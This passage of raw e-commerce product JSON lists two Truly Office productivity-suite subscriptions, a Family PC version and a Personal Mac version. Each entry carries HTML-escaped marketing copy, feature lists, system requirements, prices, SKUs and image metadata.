with Citrix XenApp and Microsoft Terminal Server.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-10T03:03:54-07:00","created_at":"2023-11-28T13:00:16-08:00","vendor":"Truly Office","type":"Software","tags":[],"price":5499,"price_min":5499,"price_max":5499,"available":true,"price_varies":false,"compare_at_price":8900,"compare_at_price_min":8900,"compare_at_price_max":8900,"compare_at_price_varies":false,"variants":[{"id":40396444237879,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBFAMILY","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Family PC Version","public_title":null,"options":["Default Title"],"price":5499,"weight":0,"compare_at_price":8900,"inventory_management":"shopify","barcode":"860011516071","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Family PC Version","id":24285897982007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31958873735223.png?v=1733218813","width":600},{"alt":"Truly Office Software Truly Max Family PC Version","id":24227383738423,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-family-pc-version-31863688691767.png?v=1733218815","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003eInstant digital download\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eLicensed for 5 family users \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eFamiliar apps: Sheets, Word, Slides, Cloud Drive\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Max Family is the groundbreaking productivity suite designed to revolutionize your home and work productivity needs. As a cost-effective alternative to Microsoft 365 Family, Truly Office Family empowers you to unleash your creativity, enhance your productivity, and accomplish more with your personal and business projects.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith its comprehensive range of applications, Truly Max Family equips you with the tools you need to excel in the digital world, all while offering affordability and enhanced privacy. Say goodbye to exorbitant costs and hello to a seamless office experience with Truly Office Family.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou get great compatibility with all document formats and say goodbye to the challenges of managing an array of document formats. As a one-stop platform, it allows you to work with documents in all formats, including popular file types like Microsoft Office, WPS, HWP, and PDF, without breaking a sweat. Whether working on a document, spreadsheet, or presentation, Truly Max Family compatibility helps you finish the job.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYou can also convert and edit PDF documents effortlessly and transform PDF files into editable Truly Word, Sheets, or Slides formats. Effortlessly convert your files back into PDF format for easy sharing and viewing. Taking advantage of the ability to make notes directly on PDF documents means that you can collaborate with others effortlessly and efficiently. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eFeatures\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cb\u003eDocument Viewing and Editing\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWith Truly Word, view and edit all your documents easily, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCreate personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eDual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003ePrivacy Protection\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTruly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eSystem Requirements\u003c\/span\u003e\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eWindows: Windows 11, 10, 8, 7 and Windows Server as of 2008 R2. Compatible with Citrix XenApp and Microsoft Terminal Server.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7143503429687,"title":"Truly Max Personal for Mac","handle":"truly-max-personal-for-mac","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: macOS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eMail Merge for Personalized Communication\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Create personalized email messages with Truly Word's powerful mail merge feature. Streamline your communication efforts by leveraging recipient data to send customized messages to multiple recipients.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eStreamlined Efficiency with Double-Click Tasks\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word's intuitive double-click feature elevates productivity! Complete thousands of tasks effortlessly, reduce repetitive actions, and streamline your workflow.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDual UX and Shortcut Keys\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Dual compatibility with Microsoft Office shortcuts and user interfaces ensures a smooth transition to Truly Word. Quickly adapt, increase ease of use, and harness the full potential of Truly Word regardless of your previous office suite experience.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePrivacy Protection\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Word puts your privacy at the forefront. The application offers advanced privacy protection features that allow you to search for personal information within the document, such as resident registration numbers, telephone numbers, bank account numbers, and addresses.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Sheet: Dynamic Data Management\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eEffortlessly manage and analyze your data with Truly Sheet! Use built-in formulas, conditional formatting, and various functions to optimize data management tasks. Generate insightful charts for a clear data view and make informed decisions to drive your business forward.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOver 460 Functions and Error Checking\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Use a library of over 460 functions for mathematical, statistical, and logical operations. It's everything you need to perform calculations, analyze trends, and generate reports. Truly Sheet boasts strong error-checking capabilities to detect and fix formula errors, guaranteeing data accuracy and completeness.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePivot Tables\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet's pivot tables elevate data analysis. Gain valuable insights easily by analyzing, summarizing, and visualizing data dynamically. Stable function operation and rapid results empower data-driven decisions.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eData Filtering and Sorting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet enables efficient organization and management of large data sets with filtering and sorting functions that eliminate clutter and identify patterns. Comprehensive data management features enhance productivity and simplify complex datasets.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePowerful Conditional Formatting\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet provides powerful conditional formatting options to highlight cells based on specific criteria or unique values. With intuitive visual cues, you can effortlessly comprehend and interpret your data, saving time and improving decision-making.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eEffortless Editing of Large-Sized Documents\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Sheet handles large-sized and complex documents seamlessly, optimizing performance for efficient work.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Slides: Captivating Presentations\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Slides allows you to create captivating presentations that leave a lasting impression. Design stunning slideshows with beautiful visuals, smooth transitions, and engaging animations. Unleash your creativity with design templates, customizable layouts, and powerful editing tools. Deliver impactful presentations like never before, and optimize your content using Truly Slides.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSmart Guides for Precision Layout\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides' smart guides revolutionize how you design presentations. Move objects, and the guides automatically mark the exact location based on surrounding elements for precise alignment and layout. Enhance your documents' quality and professionalism with visual guidelines that streamline your design process.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eInsert Online Images and Videos\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Slides, adding high-resolution visuals to your presentations has never been easier. Easily insert stunning images from platforms like Pixabay and PEXELS, or embed YouTube videos to enrich your slides. Elevate your presentations with eye-catching imagery and engaging media elements, capturing your audience's attention.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eSlide Master for Efficient Design\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides simplifies presentation creation with its slide master functionality, allowing for quick and simple edits while maintaining a consistent and professional look throughout your presentation.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eAnimations and Transitions\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides has an extensive library of 50+ animations and 40+ transitions, along with a Smart Art asset library. Bring your presentation to life with animations and transitions that complement your content. Engage your audience with precisely timed effects and sound enhancements.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003ePresenter Tools\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: Truly Slides enhances your presentation experience with its range of presenter tools. Utilize features specifically designed to streamline presentations, from transitions to navigation and control. Focus on delivering a polished and engaging presentation with Truly Slides.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSystem Requirements\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eOperating System\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMacOS 11 or later\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCPU\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: Intel Pentium 4 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: Intel Core i3 or equivalent CPU\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eRAM (Memory)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 2GB\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4GB or more\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eGraphics Card\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eSupport for OpenGL 3.0 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eDisplay\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 1600 x 900 or higher\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eHard Drive (HDD)\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMinimum: 1 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eRecommended: 4 GB available space\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSupported formats\u003c\/b\u003e\u003c\/h4\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Word versions 1997 and onwards (.DOC, .DOCX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft Excel versions 1997 and onwards (.XLS, .XLSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eMicrosoft PowerPoint versions 1997 and onwards (.PPT, .PPTX, .PPSX)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eAdobe PDF versions 1.2 to 1.7 (.PDF)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-07-23T23:09:03-07:00","created_at":"2024-07-23T23:09:03-07:00","vendor":"Truly Office","type":"Software","tags":[],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":5900,"compare_at_price_min":5900,"compare_at_price_max":5900,"compare_at_price_varies":false,"variants":[{"id":41177143869495,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOSUBPERSONALMAC","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Truly Max Personal for Mac","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":5900,"inventory_management":"shopify","barcode":"860011516088","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"],"featured_image":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","options":["Title"],"media":[{"alt":"Truly Office Software Truly Max Personal for Mac","id":24285947461687,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31958963879991.png?v=1733221369","width":600},{"alt":"Truly Office Software Truly Max Personal for Mac","id":24227389079607,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/softwarekeep.com\/cdn\/shop\/files\/truly-office-software-truly-max-personal-for-mac-31863695933495.png?v=1733218818","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eApps: \u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eWord, Sheet, Slides\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eOperating Systems\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: macOS \u003c\/span\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eYearly subscription \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Max Personal is the most comprehensive productivity suite that combines powerful applications with secure cloud storage, empowering you to work seamlessly across multiple devices. Packed with essential features and is compatible with various operating systems.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eThe suite includes the full range of productivity apps you need, including Truly Word, Truly Sheet, Truly Slides. Experience the power and versatility of these applications as you create, edit, and collaborate on documents, spreadsheets, and presentations, all with the added convenience of cloud storage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eUpgrade to Truly Max Personal and unlock a world of productivity possibilities. Embrace the compatibility across various operating systems, enjoy the seamless integration of applications and secure cloud storage, and keep your productivity suite up to date with automatic updates and upgrades.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!-- split --\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFeatures\u003c\/b\u003e\u003c\/h2\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTruly Word: Powerhouse Document Creation\u003c\/b\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003eTruly Word makes document creation, editing, and formatting a breeze. Our powerful word-processing tool offers an intuitive interface and a variety of formatting options that will help you craft impressive reports, letters, and manuscripts. With seamless compatibility with popular file formats and advanced collaboration features, you can work simultaneously with colleagues and friends.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\n\u003cb data-mce-fragment=\"1\"\u003eDocument Viewing and Editing\u003c\/b\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e: With Truly Word, view and edit all your documents with ease, from collaborating to sharing files, all in one platform.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\" 